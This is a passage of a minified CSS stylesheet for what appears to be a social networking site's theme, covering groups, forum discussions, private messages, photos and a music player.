.form-elements>.mce-tinymce{max-width:100%}.forum_sticky{background:#4bf}.forum_sticky *, .forum_sticky .forum_topics_icon::before, .forum_sticky .forum_topics_title h3.sticky:after{color:#fff !important}ul.feed .feed_attachment_group{display:block;overflow:hidden;margin:0 5px 5px 0;vertical-align:top}html[dir="rtl"] ul.feed .feed_attachment_group{margin:0 0 5px 5px}ul.feed .feed_attachment_group>div>a{display:block;margin-bottom:10px}ul.feed .feed_attachment_group>div>a>img{display:block;width:100%;max-width:100%;max-height:250px;object-fit:cover;object-position:center;vertical-align:top}ul.feed .feed_attachment_group>div>div{overflow:hidden}.groups_browse{display:flex;flex-wrap:wrap}.groups_browse.list_wrapper{display:block}ul.groups_browse.grid_wrapper>li{padding-bottom:35px;overflow:hidden;min-height:210px;min-width:31%;max-width:31%;width:100%;border-radius:10px;overflow:hidden;border-width:1px;border-bottom-width:4px;padding-bottom:0;margin:0 9px 20px 9px}ul.grid_wrapper > li .groups_members{color:#fff;width:52px;height:52px;float:left;margin-right:10px;background-color:#4bf;transition:all 0.2s ease-in-out;box-sizing:border-box;position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center}ul.grid_wrapper > li:hover .groups_members{background-color:#4bf;transition:all 0.2s ease-in-out}ul.grid_wrapper > li .groups_members>span:first-child{margin-right:6px}[dir="rtl"] ul.grid_wrapper > li .groups_members>span:first-child{margin-left:6px;margin-right:0}ul.grid_wrapper > li .groups_title{margin:10px 0 0 0}ul.grid_wrapper > li .groups_title>h3{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;display:block;font-weight:700;font-size:100%;margin-bottom:3px}ul.grid_wrapper > li .groups_title>a{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;display:inline-block;vertical-align:bottom;width:49%}ul.grid_wrapper > li .groups_desc, ul.grid_wrapper > li .views_group{display:none}ul.grid_wrapper.groups_browse .groups_info{padding:10px 15px 15px;position:static}ul.list_wrapper .groups_photo{float:left;overflow:hidden;width:180px;height:120px}html[dir="rtl"] ul.list_wrapper .groups_photo{float:right}ul.groups_browse .groups_info{padding-left:10px;overflow:hidden}html[dir="rtl"] ul.list_wrapper .groups_info{padding-left:0;padding-right:10px}ul.list_wrapper .groups_title h3, ul.grid_wrapper .groups_title h3{margin:0}ul.list_wrapper .groups_members{font-size:.8em;color:#a3a3a3}ul.list_wrapper .groups_desc{margin-top:5px;clear:both}ul.list_wrapper .groups_options{float:right;overflow:hidden;width:120px;padding-left:15px}html[dir="rtl"] ul.list_wrapper .groups_options{float:left;padding-left:0;padding-right:15px}ul.list_wrapper .groups_options a{clear:both;margin:3px 0 0 0;font-size:.9em;padding-top:1px;height:16px;line-height:normal}.layout_group_browse_search,.layout_group_browse_menu_quick{margin-bottom:15px}#group_photo>img{width:100%}div.group_info>h4{margin-bottom:1.1em}div.group_info>ul{margin-bottom:10px;overflow:hidden}div.group_info>ul>li{overflow:hidden;clear:both;margin-bottom:5px}div.group_info>ul>li>div{float:left;clear:left;width:120px}div.group_info>ul>li>div+div{float:none;clear:none;overflow:hidden;width:auto}.layout_group_profile_info{margin-top:10px;overflow:hidden}.layout_group_profile_info>ul{background-color:#fff;border:0 solid transparent;border-radius:none}.layout_group_profile_info>ul>li{overflow:hidden}.layout_group_profile_info>ul>li+li{margin-top:5px;font-size:90%;line-height:170%}.layout_group_profile_info .group_stats_title>span{font-weight:700;display:block;font-size:120%}.layout_group_profile_info .group_stats_title>a{font-weight:400;font-size:90%}.layout_group_profile_info .group_stats_staff{margin-top:8px;font-size:110%;font-weight:700}.layout_group_profile_info .group_stats_info{margin-top:5px;font-size:95%}.layout_group_profile_info .group_stats_info ul{color:#a3a3a3}.layout_group_profile_info .group_stats_info ul li{display:flex;align-items:center;margin-bottom:5px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.layout_group_profile_info .group_stats_info ul li i{width:20px;text-align:center;margin-right:5px}.group_members_info{clear:both;padding-bottom:5px;overflow:hidden}.group_members_info .group_members_total{margin-top:5px;padding-bottom:2px;overflow:hidden}.group_members_info .group_members_search{float:right;overflow:hidden;text-align:right;padding-bottom:2px}html[dir="rtl"] .group_members_info .group_members_search{float:left;text-align:left}ul.group_members{border-top-width:1px;margin-bottom:8px}ul.group_members>li{overflow:hidden;padding:10px 0 10px 0;border-bottom-width:1px}ul.group_members .group_members_icon{float:left;display:block}html[dir="rtl"] ul.group_members .group_members_icon{float:right}ul.group_members .group_members_icon>img{display:block}ul.group_members .group_members_body{overflow:hidden;padding-left:7px}html[dir="rtl"] ul.group_members .group_members_body{padding-left:0;padding-right:7px}ul.group_members .group_members_status{font-weight:700;color:#a3a3a3}ul.group_members .group_members_status .smoothbox:before{display:inline-block;content:"\f303";font-family:'Font Awesome 5 Free';font-size:80%;margin-left:5px}[dir="rtl"] ul.group_members .group_members_status .smoothbox:before{margin-left:0;margin-right:5px}html[dir="rtl"] ul.group_members .group_members_status .smoothbox{}ul.group_members .group_members_options{float:right;min-width:180px;overflow:hidden;padding-left:15px}html[dir="rtl"] ul.group_members .group_members_options{float:left;padding-left:0;padding-right:15px}ul.group_members .group_members_options a{display:block;clear:both;margin:1px}ul.group_members .group_members_options a.buttonlink{padding-top:2px;padding-bottom:2px;font-weight:700;font-size:.9em}ul.group_members .group_members_options div{text-align:right}html[dir="rtl"] ul.group_members .group_members_options div{text-align:left}div.group_photos>ul{clear:both;overflow:hidden;margin:20px 0 20px 0}div.group_photos>ul>li{float:left;display:table-cell;vertical-align:middle;overflow:hidden;margin-right:20px;height:170px}div.group_photos>ul>li>div{float:left;overflow:hidden;padding:3px;border:1px solid #e4e4e4}div.group_photos>ul>li>div:hover{border:1px solid #dfdfdf}div.group_photos > ul > li > div img{display:block}.group_discussions_options{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:10px;margin-bottom:5px}.group_discussions_options a{margin-right:15px}html[dir="rtl"] .group_discussions_options a{margin-right:0;margin-left:15px}ul.group_discussions>li{padding:10px 10px 10px 0;overflow:hidden}ul.group_discussions>li+li{border-top-width:1px}ul.group_discussions .group_discussions_replies{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;float:left;overflow:hidden;text-align:center;margin-right:10px;width:40px;padding:7px 10px 7px 10px;color:#a3a3a3;font-size:.8em}html[dir="rtl"] ul.group_discussions .group_discussions_replies{float:right;margin-right:0;margin-left:10px}ul.group_discussions .group_discussions_replies span{font-size:2em;display:block}ul.group_discussions .group_discussions_info{overflow:hidden}ul.group_discussions h3{margin-bottom:0}ul.group_discussions .group_discussions_sticky a:before{content:"\f249";font-family:'Font Awesome 5 Free';margin-right:10px}html[dir="rtl"] ul.group_discussions .group_discussions_sticky a{margin-left:10px;margin-right:0}ul.group_discussions .group_discussions_lastreply{float:right;overflow:hidden;width:250px;margin-left:10px}html[dir="rtl"] ul.group_discussions .group_discussions_lastreply{float:left;margin-left:0;margin-right:10px}ul.group_discussions .group_discussions_lastreply>a{float:left;display:block}html[dir="rtl"] ul.group_discussions .group_discussions_lastreply>a{float:right}ul.group_discussions .group_discussions_lastreply>a>img{display:block}ul.group_discussions .group_discussions_lastreply_info{overflow:hidden;padding-left:5px}html[dir="rtl"] ul.group_discussions .group_discussions_lastreply_info{padding-left:0;padding-right:5px}ul.group_discussions .group_discussions_lastreply_info_date{font-size:.8em;color:#a3a3a3}div.group_discussions_list{margin-top:10px;border-top-width:1px}div.group_discussions_list h3{letter-spacing:0}div.group_discussions_thread_options .buttonlink{padding-top:1px;font-size:.8em;height:16px;margin-right:15px}html[dir="rtl"] div.group_discussions_thread_options .buttonlink{margin-right:0;margin-left:15px}div.group_discussions_thread_options_closed:before{display:inline-block;margin-left:20px;content:"\f023";font-weight:900 !important;font-family:'Font Awesome 5 Free'}html[dir="rtl"] div.group_discussions_thread_options_closed{padding-left:0;margin-left:0;padding-right:20px;margin-right:20px}ul.group_discussions_thread{margin:10px 0 10px 0;overflow:hidden}ul.group_discussions_thread>li{background-color:#fff;border:0 solid transparent;border-radius:none;overflow:hidden;border-top:1px solid transparent;padding:10px 10px 15px 10px}ul.group_discussions_thread>li+li{margin-top:5px}ul.group_discussions_thread .group_discussions_thread_author{float:left;overflow:hidden;width:120px;font-weight:700}ul.group_discussions_thread .group_discussions_thread_author_name{margin-bottom:5px}html[dir="rtl"] ul.group_discussions_thread .group_discussions_thread_author{float:right}ul.group_discussions_thread .group_discussions_thread_photo{display:block;margin-bottom:3px;clear:both}ul.group_discussions_thread .group_discussions_thread_info{padding:0 10px 5px 5px;overflow:hidden}html[dir="rtl"] ul.group_discussions_thread .group_discussions_thread_info{padding:0 5px 5px 10px}ul.group_discussions_thread .group_discussions_thread_info_top{overflow:hidden;border-bottom-width:1px;margin-bottom:5px}ul.group_discussions_thread .group_discussions_thread_details_anchor:before{float:left;overflow:hidden;content:"\f075";font-family:'Font Awesome 5 Free'}.group_discussions_thread_details_anchor{float:left}ul.group_discussions_thread .group_discussions_thread_details_date{font-size:.8em;margin-top:2px;margin-bottom:8px;float:left;overflow:hidden;color:#a3a3a3}ul.group_discussions_thread .group_discussions_thread_details_options{overflow:hidden;text-align:right}html[dir="rtl"] ul.group_discussions_thread .group_discussions_thread_details_options{float:left;text-align:left}ul.group_discussions_thread .group_discussions_thread_details_options .buttonlink{padding-top:2px;padding-bottom:4px;font-size:.8em;margin-left:10px}html[dir="rtl"] ul.group_discussions_thread .group_discussions_thread_details_options .buttonlink{margin-left:0;margin-right:10px}ul.group_discussions_thread .group_discussions_thread_body{padding:5px 0 5px 0}.group_discussions_thread_body ul{list-style-type:disc}.group_discussions_thread_body ul, .group_discussions_thread_body ol{padding-left:40px;margin:10px 0}ul.group_discussions_thread .group_discussions_thread_body blockquote, ul.group_discussions_thread .group_discussions_thread_body q{border:1px dashed #e4e4e4;background:#f1f1f1;padding:10px;margin:10px 10px;display:block}.group_form_upload #file-label, .group_form_upload #submit-label{display:none}.group_album_options>a{margin-right:15px}html[dir="rtl"] .group_album_options>a{margin-right:0;margin-left:15px}div.group_photo_view{margin:25px auto 0 auto;max-width:750px;min-width:400px;overflow:visible}div.group_photo_view #media_photo{border:1px solid #e4e4e4;margin:auto;display:block;max-width:720px}div.group_photo_view .group_photo_nav{clear:both;overflow:hidden;margin-bottom:4px}div.group_photo_view .group_photo_nav>div{float:left;overflow:visible}html[dir="rtl"] div.group_photo_view .group_photo_nav>div{float:right}div.group_photo_view .group_photo_nav>div+div{float:none;text-align:right}html[dir="rtl"] div.group_photo_view .group_photo_nav>div+div{float:left;text-align:left}div.group_photo_view .group_photo_nav>div+div>a+a{margin-left:20px}html[dir="rtl"] div.group_photo_view .group_photo_nav>div+div>a+a{margin-left:0;margin-right:20px}div.group_photo_info{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-align:center;padding:10px;border:5px solid transparent}div.group_photo_info p{text-align:left}html[dir="rtl"] div.group_photo_info p{text-align:right}div.group_photo_container{position:relative;display:inline-block}div.group_photo_container a:link{text-decoration:none}div.group_photo_view>span+div>a{display:block;margin-bottom:5px;text-align:center}div.group_photo_view>span+div>a:link{display:block;margin-bottom:5px;text-align:center}div.group_photo_info .group_photo_title{margin-top:5px;font-weight:700}div.group_photo_info .group_photo_description{margin-top:3px;font-size:.8em}div.group_photo_info .group_photo_owner{margin-top:3px;font-size:.8em}div.group_photo_info .group_photo_title + .group_photo_tags, div.group_photo_info .group_photo_description+.group_photo_tags{margin-top:15px}div.group_photo_info .group_photo_tags{font-size:.8em;margin-top:5px}div.group_photo_info .group_photo_date{font-size:.8em;margin-top:5px}div.group_photo_view>div.comments{margin-top:15px}.layout_group_profile_groups ul > li, .layout_group_profile_events ul>li{overflow:hidden}.layout_group_profile_groups ul .groups_profile_tab_info, .layout_group_profile_events ul .groups_profile_tab_info{overflow:hidden;padding:15px;position:static !important}.layout_group_profile_groups ul .groups_profile_tab_title > a, .layout_group_profile_events ul .groups_profile_tab_title>a{font-weight:700}.layout_group_profile_groups ul .groups_profile_tab_desc, .layout_group_profile_events ul .groups_profile_tab_desc{margin-top:7px}#group_topic_create .form-elements{margin-top:10px}#group_topic_create .form-label{clear:both;float:none;text-align:left;margin-bottom:3px}html[dir="rtl"] #group_topic_create .form-label{text-align:right}#group_topic_create #watch-label{display:none}#group_topic_reply h3, #group_topic_reply #body-label, #group_topic_reply #submit-label{display:none}#group_topic_reply .form-elements{margin-top:0}#group_topic_reply #watch-label{display:none}#group_form_invite #users-label{display:none}#group_form_invite #users-element{border:1px solid #dfdfdf;padding:7px 10px 7px 10px;max-height:200px;overflow-y:auto;margin:10px 0 10px 0}#group_form_title #title-label{display:none}#group_form_title #fieldset-buttons{margin-top:10px}#group_form_title .form-elements{margin-top:10px}.tag.tag_group:before{content:"\f0c0";font-family:'Font Awesome 5 Free';margin-right:8px;font-weight:900 !important}.item_icon_group:before{content:"\f0c0";font-weight:900 !important}.item_icon_group_topic:before,.item_icon_group_post:before{content:"\f075"}.item_icon_group_album:before,.item_icon_group_photo:before{content:"\f03e"}.notification_type_group_discussion_response:before,.notification_type_group_discussion_reply:before{content:"\f075"}.notification_type_group_invite:before{content:"\f0c0";font-weight:900 !important}.notification_type_group_approve:before{content:"\f0c0";font-weight:900 !important}.notification_type_group_accepted:before{content:"\f0c0";font-weight:900 !important}.notification_type_group_promote{position:relative}.notification_type_group_promote:before{content:"\f2bb"}.icon_group_photo_new,.icon_group_post_unstick,.icon_group_topic_unwatch,.icon_group_promote,.activity_icon_group_promote,.icon_group_demote{position:relative}.icon_group_photo_new:before{content:"\f07b";color:#FF9800}.icon_group_photo_new:after{content:"\f055";color:#4CAF50;font-weight:900 !important}.icon_group_new:before{content:"\f0c0";font-weight:900 !important}.icon_group_edit:before{content:"\f303";font-weight:900 !important}.icon_group_delete:before{content:"\f056";font-weight:900 !important}.icon_group_join:before{content:"\f064"}.icon_group_leave:before{content:"\f00d"}.icon_group_photo_view:before{content:"\f03e"}.icon_group_post_new:before{content:"\f075"}.icon_group_post_edit:before{content:"\f303";font-weight:900 !important}.icon_group_post_reply:before{content:"\f3e5";font-weight:900 !important}.icon_group_post_stick:before{content:"\f249"}.icon_group_post_unstick:before{content:"\f249"}.icon_group_post_unstick:after{content:"\f056";font-weight:900 !important}.icon_group_post_close:before{content:"\f023";font-weight:900 !important}.icon_group_post_open:before{content:"\f13e";font-weight:900 !important}.icon_group_post_rename:before{content:"\f303";font-weight:900 !important}.icon_group_post_delete:before{content:"\f00d";font-weight:900 !important}.icon_group_post_quote:before{content:"\f10d";font-weight:900 !important}.icon_group_accept:before{content:"\f234";font-weight:900 !important}.icon_group_reject:before{content:"\f235";font-weight:900 !important}.icon_group_cancel:before{content:"\f235";font-weight:900 !important}.icon_group_demote:before{content:"\f2bb";font-weight:900 !important}.icon_group_demote:after{content:"\f068";font-weight:900 !important}.icon_group_promote:before{content:"\f2bb";font-weight:900 !important}.icon_group_promote:after{content:"\f067";font-weight:900 !important}.icon_group_topic_watch:before{content:"\f09e";font-weight:900 !important}.icon_group_topic_unwatch:before{content:"\f09e";font-weight:900 !important}.icon_group_topic_unwatch:after{content:"\f056";font-weight:900 !important}.activity_icon_group_join:before{content:"\f234";font-weight:900 !important}.activity_icon_group_promote:before{content:"\f2bb";font-weight:900 !important}.activity_icon_group_promote:after{content:"\f067";font-weight:900 !important}@media (max-width:600px){.layout_group_profile_groups ul .groups_profile_tab_photo, .layout_group_profile_events ul .groups_profile_tab_photo{display:none}ul.list_wrapper .groups_info{clear:both;padding-top:5px;padding-left:0}ul.groups_browse.grid_wrapper>li{max-width:100%}}#global_page_group-group-edit form{padding:15px;background:#fff;margin-bottom:20px;border-radius:1px;box-sizing:border-box}.groups_profile_tab_photo img{width:100%;object-fit:cover}#profile_groups_blogs > li .blogs_browse_photo>a>img{width:100%;height:100%;object-fit:cover;border:0}@media(min-width:768px){.thumbs_group>li{max-width:23% !important;min-width:23% !important}}#group_topic_reply>div{float:none}#group_topic_reply .form-elements>.mce-tinymce{max-width:100%}.messages_list>ul>li{background-color:#fff;border:0 solid transparent;border-radius:none;clear:both;overflow:hidden;padding:10px}.messages_list>ul>li+li{margin-top:1px}.messages_list > ul > li.messages_list_new *{font-weight:700;word-wrap:break-word}.messages_list .messages_list_checkbox{float:left;overflow:hidden}html[dir="rtl"] .messages_list .messages_list_checkbox{float:right}.messages_list .messages_list_photo{float:left;overflow:hidden;padding-left:5px}html[dir="rtl"] .messages_list .messages_list_photo{float:right;padding-left:0;padding-right:5px}.messages_list .messages_list_photo img{display:block}.messages_list .messages_list_from{float:left;overflow:hidden;padding-left:10px;width:170px;word-wrap:break-word}html[dir="rtl"] .messages_list .messages_list_from{float:right;padding-left:0;padding-right:10px}.messages_list .messages_list_from>.messages_list_from_date{font-size:.8em;color:#a3a3a3;text-transform:lowercase;margin-top:5px}.messages_list .messages_list_info{overflow:hidden;padding-left:15px}[dir="rtl"] .messages_list .messages_list_info{padding-left:0;padding-right:15px}.messages_list .messages_list_info>.messages_list_info_body{font-size:.8em;margin-top:5px;padding-left:1px}html[dir="rtl"] .messages_list .messages_list_info>.messages_list_info_body{padding-right:1px}.message_view_between{margin-top:4px;margin-bottom:10px;float:left;overflow:hidden}[dir="rtl"] .message_view_between{float:right}.message_view_actions{float:right;overflow:hidden}[dir="rtl"] .message_view_actions{float:left}ul.message_view>li{clear:both;overflow:hidden;border-top-width:1px;padding:10px 0 10px 0}ul.message_view .message_view_leftwrapper{float:left}html[dir="rtl"] ul.message_view .message_view_leftwrapper{float:right}ul.message_view .message_view_photo{float:left;overflow:hidden;width:70px}html[dir="rtl"] ul.message_view .message_view_photo{float:right}ul.message_view .message_view_photo img{display:block}ul.message_view .message_view_from{width:150px;float:left;overflow:hidden;text-align:right;padding-right:15px;font-weight:700}html[dir="rtl"] ul.message_view .message_view_from{float:right;text-align:left;padding-right:0;padding-left:15px}ul.message_view .message_view_from .small{font-weight:400}ul.message_view .message_view_info{overflow:hidden}ul.message_view .message_view_reply{clear:both;overflow:hidden;padding-top:5px}ul.message_view .message_view_info .buttons{margin-top:10px}ul.message_view .message_view_info textarea{width:400px;height:100px}ul.message_view .message_view_date{font-size:.8em;color:#a3a3a3;font-weight:400}ul.message_view .message_attachment:before{overflow:hidden;margin:10px;content:"\f0c6";font-family:'Font Awesome 5 Free';font-weight:900}ul.message_view .message_attachment_photo{float:left;overflow:hidden;margin-right:7px}html[dir="rtl"] ul.message_view .message_attachment_photo{float:right;margin-right:0;margin-left:7px}ul.message_view .message_attachment_info{overflow:hidden}ul.message_view .message_attachment_title{font-size:.8em;font-weight:700;margin-bottom:2px}ul.message_view .message_attachment_desc{font-size:.8em}#messages_form_reply>div{width:577px}#messsages_form_reply #mceLayout{margin-bottom:3px}#messages_form_reply .form-label{display:none}#messages_form_reply #submit-element{overflow:visible;margin:0}#messages_form_reply #body-element{width:100%}#messages_form_reply .compose-container, #messages_form_reply .compose-content{width:98%}#messages_form_reply #compose-menu{margin-top:10px}#messages_form_reply #compose-menu a{font-size:.8em;padding-top:1px;padding-bottom:2px;margin-right:10px}html[dir="rtl"] #messages_form_reply #compose-menu a{margin-right:0;margin-left:10px}#messages_form_reply .compose-menu{margin-top:0}#messages_form_reply .compose-menu>span{padding-left:20px;display:block}html[dir="rtl"] #messages_form_reply .compose-menu>span{padding-left:0;padding-right:20px}#messages_form_reply .compose-body{overflow:visible}#messages_form_reply #submit-element{float:none;overflow:hidden}#messages_form_reply #compose-menu span.composer_facebook_toggle, #messages_form_reply #compose-menu span.composer_twitter_toggle{display:none}#messages_compose #submit-element{float:none;overflow:hidden}#messages_compose .compose-content{width:94%;min-height:4em;display:none;border-width:1px;border-radius:0}#messages_compose #compose-menu{margin-top:10px}#messages_compose .compose-menu>span{display:block}html[dir="rtl"] #messages_compose .compose-menu>span{padding-left:0;padding-right:20px}#messages_compose #compose-menu a{font-size:.8em;padding-top:1px;padding-bottom:2px}#messages_compose .compose-menu{margin-top:0}#messages_compose #compose-menu .buttonlink{margin-right:15px}html[dir="rtl"] #messages_compose #compose-menu .buttonlink{margin-right:0;margin-left:15px}#global_page_messages-messages-compose #global_content_simple .headline, #global_page_messages-messages-compose #global_content_simple #submit-label{display:none}#global_page_messages-messages-compose #global_content_simple .form-label{width:auto}ul.message-autosuggest{position:absolute;padding:0;width:300px;list-style:none;z-index:50;border:1px solid #dfdfdf;margin:0;list-style:none;cursor:pointer;white-space:nowrap;background:#f1f1f1}ul.message-autosuggest>li{padding:3px;overflow:hidden}ul.message-autosuggest>li+li{border-top-width:1px}ul.message-autosuggest > li img{width:25px;height:25px;display:block;float:left;margin-right:5px}html[dir="rtl"] ul.message-autosuggest > li img{float:right;margin-right:0;margin-left:5px}ul.message-autosuggest>li.autocompleter-selected{background-color:#fff}ul.message-autosuggest>li.autocompleter-choices{font-size:.8em}ul.message-autosuggest > li.autocompleter-choices .autocompleter-choice{line-height:25px}ul.message-autosuggest>li:hover{background-color:#f6f6f6}ul.message-autosuggest > li span.autocompleter-queried{font-weight:700}ul.message-autosuggest .search-working{background-image:none}ul.message-autosuggest .friendlist:before{content:"\f0ca";font-family:'Font Awesome 5 Free';margin-right:8px}html[dir="rtl"] ul.message-autosuggest .friendlist{margin-right:0;margin-left:8px}#messages_compose #toValues-label>label{display:none}#messages_compose #toValues-wrapper{height:0}#messages_compose #toValues-element{width:400px;max-height:300px;overflow-y:auto}.layout_messages_home_messages{clear:both;overflow:auto;width:100%}.layout_messages_home_messages>ul{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:5px;margin-bottom:15px}.layout_messages_home_messages>ul>li{clear:both;overflow:hidden;padding:3px 0 3px 0;margin:0 5px 0 5px;border-top-width:1px}.layout_messages_home_messages>ul>li:first-child{border-top-width:0}.layout_messages_home_messages > li.new .title{font-weight:700}.layout_messages_home_messages .from{font-size:.8em;color:#a3a3a3;margin-bottom:4px}.layout_messages_home_messages .title{font-size:.8em;margin-bottom:3px}.layout_messages_home_messages .body{font-size:.8em;margin-bottom:5px}.tag.tag_friend:before{content:"\f0ca";font-family:'Font Awesome 5 Free';margin-right:8px}[dir="rtl"] .tag.tag_friend:before{margin-left:8px;margin-right:0}.notification_type_message_new:before{content:"\f0e0"}.icon_message_delete:before{content:"\f056";font-weight:900 !important}@media only screen and (max-width:540px){.messages_list .messages_list_photo img{height:30px;width:30px}.messages_list .messages_list_from{width:inherit}.messages_list .messages_list_from>p{display:inline-block}.messages_list .messages_list_from>p.messages_list_from_date:before{content:"-";margin:0 5px}.messages_list .messages_list_info{clear:both;padding-top:10px}ul.message_view .message_view_photo{width:50px;margin-bottom:5px}ul.message_view .message_view_photo img{height:35px;width:35px}ul.message_view .message_view_from{text-align:left}ul.message_view .message_view_info{clear:both}ul.message_view .message_quick_entry .message_view_leftwrapper{display:none}}ul.music_browse>li+li{margin-top:15px;border-top-width:1px;padding-top:15px}.music_browse_author_photo{float:left;overflow:hidden;margin-right:10px}[dir="rtl"] .music_browse_author_photo{float:right;margin-right:0;margin-left:10px}.music_browse_author_photo img{display:block}.music_browse_options{float:right;overflow:hidden;padding-left:20px}[dir="rtl"] .music_browse_options{float:left;padding-right:20px;padding-left:0}.music_browse_options a{clear:both;display:block;margin:0 5px;font-size:.9em;padding-top:2px;padding-bottom:2px}.music_browse_info{overflow:hidden}.music_browse_info_title{font-weight:700}.music_browse_info_title h3{margin-bottom:0}.music_browse_info_date{font-size:.8em;color:#a3a3a3}.music_browse_info_desc{margin-top:7px;overflow:hidden}.music_browse_info_songs{padding:10px 5px 5px 5px;overflow:hidden}.music_browse_info_art{float:left;overflow:hidden;margin-right:10px}.music_browse_info_art img{display:block;max-width:90px;border:1px solid #f2f0f0}.music_browse_info_songlist{overflow:hidden}.music_browse_info_songlist li{font-size:.8em}.music_browse_info_songlist li+li{margin-top:3px}.music_browse_info_songlist li object, .music_browse_info_songlist li embed, .music_browse_info_songlist li .playlist_song_actions{padding-left:25px}.music_browse_info_songlist li>a{display:inline-block;padding-left:25px;background-repeat:no-repeat;background-position:2px 2px;font-weight:700;padding-top:3px;padding-bottom:3px}.music_browse_info_songlist li>a.playlist_song:before{content:"\f144"}.music_browse_info_songlist li .music_browse_info_plays{display:block;color:#a3a3a3;margin-left:24px}.music_browse_info_songlist li .music_player_small{margin:5px 0 5px 0}.music_browse_info_viewmore:before{font-weight:700;content:"\f144";margin-top:10px;margin-left:24px;font-size:.8em}.layout_music_browse_search,.layout_music_browse_menu_quick{margin-bottom:15px}ul.music_grid li .music_player{float:left}[dir="rtl"] ul.music_grid li .music_player{float:right}ul.music_grid .music_browse_info_desc > span, ul.music_grid .music_playlist_stats{float:left;margin:10px 10px 0 0}[dir="rtl"] ul.music_grid .music_browse_info_desc > span, [dir="rtl"] ul.music_grid .music_playlist_stats{float:right;margin:10px 0 0 10px}.music_playlist{overflow:hidden;margin-top:10px;border-top-width:1px;padding-top:15px}.music_playlist_art{float:left;overflow:hidden;margin-right:15px}.music_playlist_art img{max-width:200px;max-height:200px;border:1px solid #e4e4e4}.music_playlist_info{overflow:hidden}.music_playlist_info_title h3{margin-bottom:0}.music_playlist_info_date{color:#a3a3a3;font-size:.8em}.music_playlist_info_songs li{margin:10px 0 10px 0}.music_playlist_info_song{font-weight:700;font-size:.8em}.music_playlist_info_plays{display:block;color:#a3a3a3;font-size:.8em}.music_playlist_options{float:right;overflow:hidden;width:200px;padding-left:20px}.music_playlist_options{float:left;padding-left:0;padding-right:20px}.music_playlist_options a, .music_playlist_options a.buttonlink{display:block;margin:0 5px;font-size:.8em;padding-top:2px;padding-bottom:2px}.music_playlist_stats{margin-bottom:10px}.music_playlist_stats>a{font-weight:700}.layout_page_music_playlist_view .layout_core_comments, .music_playlist_info .comments{margin-top:15px;border-top-width:1px;padding-top:10px}.layout_page_music_playlist_view .layout_core_comments .comments_options span, .music_playlist_info .comments_options span{font-weight:700;color:#a3a3a3;margin-bottom:6px}.layout_page_music_playlist_view .layout_core_content{margin-bottom:15px}.layout_page_music_playlist_view .layout_core_comments h3{display:none}.music_player{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;width:100%;background-color:#2c2e3c;border:4px solid #3f4e61;margin:10px 0 10px 0;padding:10px;max-width:100%;box-sizing:border-box}ul.music_grid .music_player{max-width:100%}.music_player_top{overflow:hidden}.music_player_art{float:left;overflow:hidden}.music_player_art img{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;max-width:100px;max-height:90px;border:3px solid #3f4e61;margin-right:8px}.music_player_info{overflow:hidden}.music_player_controls_wrapper{overflow:hidden}.playlist_player_loaded .music_player_controls_left{overflow:hidden}.music_player_controls_right{float:right;overflow:hidden;text-align:right}.music_player_controls_volume{float:left;overflow:hidden;width:40px;height:30px;margin-left:10px}.music_player_controls_volume_toggle:before{display:block;float:left;height:12px;margin-top:12px;margin-right:3px;content:"\f144";cursor:pointer}.music_player_controls_volume_toggle_mute:before{content:"\f144"}.music_player_controls_volume_bar{display:block;float:left;margin-top:8px;height:20px;width:4px;cursor:pointer;padding:0 1px 0 0}.music_player_controls_volume_bar>span{width:3px;display:block;background-color:#ccc}.music_player_controls_volume_enabled>span,.music_player_controls_volume_hover>span,.music_player_controls_volume_bar:hover>span{background-color:#fff}.volume_bar_1{margin-top:8px;height:4px}.volume_bar_2{margin-top:6px;height:8px}.volume_bar_3{margin-top:4px;height:12px}.volume_bar_4{margin-top:2px;height:16px}.volume_bar_5{margin-top:0;height:20px}.music_player_button_launch_tooltip{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;display:none;position:absolute;background:#222;opacity:.9;color:#fff;text-align:center;padding:5px;width:90px;font-size:.8em;margin-top:-25px;margin-left:-35px}.music_player_button_launch_wrapper:hover .music_player_button_launch_tooltip{display:block}.music_player_button_prev,.music_player_button_play,.music_player_button_pause,.music_player_button_next,.music_player_button_launch{-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;display:block;float:left;overflow:hidden;width:25px;height:25px;background-color:#3f4e61;margin-top:4px;font-size:16px;outline:none;text-align:center}.music_player_button_prev:before,.music_player_button_play:before,.music_player_button_pause:before,.music_player_button_next:before,.music_player_button_launch:before,.music_player_controls_volume_toggle:before{font-family:'Font Awesome 5 Free';color:#fff;vertical-align:middle}.music_player_button_prev:before{content:"\f048";font-weight:900}.music_player_button_next:before{content:"\f051";font-weight:900}.music_player_button_launch{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.music_player_button_launch:before{margin-top:4px;content:"\f048";font-weight:900}.music_player_button_launch:hover{text-decoration:none}.music_player_button_play{margin:0 3px 0 